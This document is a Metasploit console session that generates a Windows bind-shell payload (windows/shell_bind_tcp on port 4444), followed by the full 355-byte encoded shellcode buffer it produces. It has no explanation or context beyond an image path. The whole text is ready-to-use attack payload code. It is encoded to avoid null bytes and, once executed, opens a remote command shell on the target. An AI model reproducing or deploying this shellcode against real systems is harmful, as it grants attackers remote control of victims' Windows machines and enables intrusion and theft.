 msf5 payload(windows/shell_bind_tcp) > generate -b '\x00'
# windows/shell_bind_tcp - 355 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xbd\x81\xd5\xcb\xf7\xdb\xc3\xd9\x74\x24\xf4\x5b\x33\xc9" +
"\xb1\x53\x83\xc3\x04\x31\x6b\x0e\x03\xea\xdb\x29\x02\x10" +
"\x0b\x2f\xed\xe8\xcc\x50\x67\x0d\xfd\x50\x13\x46\xae\x60" +
"\x57\x0a\x43\x0a\x35\xbe\xd0\x7e\x92\xb1\x51\x34\xc4\xfc" +
"\x62\x65\x34\x9f\xe0\x74\x69\x7f\xd8\xb6\x7c\x7e\x1d\xaa" +
"\x8d\xd2\xf6\xa0\x20\xc2\x73\xfc\xf8\x69\xcf\x10\x79\x8e" +
"\x98\x13\xa8\x01\x92\x4d\x6a\xa0\x77\xe6\x23\xba\x94\xc3" +
"\xfa\x31\x6e\xbf\xfc\x93\xbe\x40\x52\xda\x0e\xb3\xaa\x1b" +
"\xa8\x2c\xd9\x55\xca\xd1\xda\xa2\xb0\x0d\x6e\x30\x12\xc5" +
"\xc8\x9c\xa2\x0a\x8e\x57\xa8\xe7\xc4\x3f\xad\xf6\x09\x34" +
"\xc9\x73\xac\x9a\x5b\xc7\x8b\x3e\x07\x93\xb2\x67\xed\x72" +
"\xca\x77\x4e\x2a\x6e\xfc\x63\x3f\x03\x5f\xec\x8c\x2e\x5f" +
"\xec\x9a\x39\x2c\xde\x05\x92\xba\x52\xcd\x3c\x3d\x94\xe4" +
"\xf9\xd1\x6b\x07\xfa\xf8\xaf\x53\xaa\x92\x06\xdc\x21\x62" +
"\xa6\x09\xdf\x6a\x01\xe2\xc2\x97\xf1\x52\x43\x37\x9a\xb8" +
"\x4c\x68\xba\xc2\x86\x01\x53\x3f\x29\x3c\xf8\xb6\xcf\x54" +
"\x10\x9f\x58\xc0\xd2\xc4\x50\x77\x2c\x2f\xc9\x1f\x65\x39" +
"\xce\x20\x76\x6f\x78\xb6\xfd\x7c\xbc\xa7\x01\xa9\x94\xb0" +
"\x96\x27\x75\xf3\x07\x37\x5c\x63\xab\xaa\x3b\x73\xa2\xd6" +
"\x93\x24\xe3\x29\xea\xa0\x19\x13\x44\xd6\xe3\xc5\xaf\x52" +
"\x38\x36\x31\x5b\xcd\x02\x15\x4b\x0b\x8a\x11\x3f\xc3\xdd" +
"\xcf\xe9\xa5\xb7\xa1\x43\x7c\x6b\x68\x03\xf9\x47\xab\x55" +
"\x06\x82\x5d\xb9\xb7\x7b\x18\xc6\x78\xec\xac\xbf\x64\x8c" +
"\x53\x6a\x2d\xbc\x19\x36\x04\x55\xc4\xa3\x14\x38\xf7\x1e" +
"\x5a\x45\x74\xaa\x23\xb2\x64\xdf\x26\xfe\x22\x0c\x5b\x6f" +
"\xc7\x32\xc8\x90\xc2"